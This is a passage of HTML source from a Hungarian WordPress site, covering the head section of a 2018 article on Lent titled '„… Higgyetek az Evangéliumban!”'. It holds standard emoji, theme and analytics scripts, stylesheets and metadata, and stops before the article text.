

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ujhajtas.net.ua/higgyetek-az-evangeliumban/
body_size: 45069
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>„… Higgyetek az Evangéliumban!” | Új Hajtás</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ujhajtas.net.ua/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://ujhajtas.net.ua/wp-content/uploads/2020/04/logo.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hírcsatorna" href="https://ujhajtas.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; „… Higgyetek az Evangéliumban!” hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/higgyetek-az-evangeliumban/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ujhajtas.net.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ujhajtas.net.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ujhajtas.net.ua/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ujhajtas.net.ua/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ujhajtas.net.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- OG: 3.3.1 -->
<meta property="og:image" content="https://ujhajtas.net.ua/wp-content/uploads/2018/03/nagybojt.jpg"><meta property="og:image:secure_url" content="https://ujhajtas.net.ua/wp-content/uploads/2018/03/nagybojt.jpg"><meta property="og:image:width" content="457"><meta property="og:image:height" content="343"><meta property="og:image:alt" content="nagybojt"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Hamvazószerdával megkezdődött az idei nagyböjti időszak. Amikor a nagyböjt vagy a böjt szót halljuk, negatív érzések törhetnek fel bennünk: valami hiányérzet, mert leginkább – sajnos – az jut eszünkbe, hogy valamit meg kell vonnunk magunktól, valamiről le kell mondanunk, valami kevesebb, valami hiányosabb lesz az életünkben. Kevesebbet ehetünk, valami számunkra kedves dologtól meg kell fosztanunk..."><meta property="og:type" content="article"><meta property="og:locale" content="hu"><meta property="og:site_name" content="Új Hajtás"><meta property="og:title" content="„… Higgyetek az Evangéliumban!”"><meta property="og:url" content="https://ujhajtas.net.ua/higgyetek-az-evangeliumban/"><meta property="og:updated_time" content="2018-03-13T13:19:50+00:00">
<meta property="article:published_time" content="2018-03-13T13:15:22+00:00"><meta property="article:modified_time" content="2018-03-13T13:19:50+00:00"><meta property="article:section" content="2018"><meta property="article:section" content="2018. 2. szám XXIII évfolyam"><meta property="article:section" content="Featured"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://ujhajtas.net.ua/wp-content/uploads/2018/03/nagybojt.jpg"><meta property="twitter:image:alt" content="nagybojt"><meta property="twitter:title" content="„… Higgyetek az Evangéliumban!”"><meta property="twitter:description" content="Hamvazószerdával megkezdődött az idei nagyböjti időszak. Amikor a nagyböjt vagy a böjt szót halljuk, negatív érzések törhetnek fel bennünk: valami hiányérzet, mert leginkább – sajnos – az jut..."><meta property="twitter:url" content="https://ujhajtas.net.ua/higgyetek-az-evangeliumban/">
<meta itemprop="image" content="https://ujhajtas.net.ua/wp-content/uploads/2018/03/nagybojt.jpg"><meta itemprop="name" content="„… Higgyetek az Evangéliumban!”"><meta itemprop="description" content="Hamvazószerdával megkezdődött az idei nagyböjti időszak. Amikor a nagyböjt vagy a böjt szót halljuk, negatív érzések törhetnek fel bennünk: valami hiányérzet, mert leginkább – sajnos – az jut eszünkbe, hogy valamit meg kell vonnunk magunktól, valamiről le kell mondanunk, valami kevesebb, valami hiányosabb lesz az életünkben. Kevesebbet ehetünk, valami számunkra kedves dologtól meg kell fosztanunk..."><meta itemprop="datePublished" content="2018-03-13"><meta itemprop="dateModified" content="2018-03-13T13:19:50+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ujhajtas.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://ujhajtas.net.ua/wp-json/wp/v2/posts/1091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ujhajtas.net.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ujhajtas.net.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ujhajtas.net.ua/higgyetek-az-evangeliumban/" />
<link rel='shortlink' href='https://ujhajtas.net.ua/?p=1091' />
<link rel="alternate" type="application/json+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Fhiggyetek-az-evangeliumban%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Fhiggyetek-az-evangeliumban%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"6b762c202f","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"6b762c202f","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1091};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ujhajtas.net.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/ujhajtas.net.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#64a533";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="ec0eeccd2a";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11371077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11371077-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ujhajtas.net.ua/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2018/",
                    "name": "2018"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2018/2018-2/",
                    "name": "2018. 2. szám XXIII évfolyam"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/higgyetek-az-evangeliumban/",
                    "name": "„… Higgyetek az Evangéliumban!”"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #64a533;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #64a533;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #64a533;
                }
                .tdm-btn-style1 {
					background-color: #64a533;
				}
				.tdm-btn-style2:before {
				    border-color: #64a533;
				}
				.tdm-btn-style2 {
				    color: #64a533;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #64a533;
